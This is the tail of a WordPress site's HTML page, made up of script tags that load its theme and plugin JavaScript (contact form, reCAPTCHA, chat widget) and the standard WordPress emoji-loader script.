<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-05 02:25:16 -->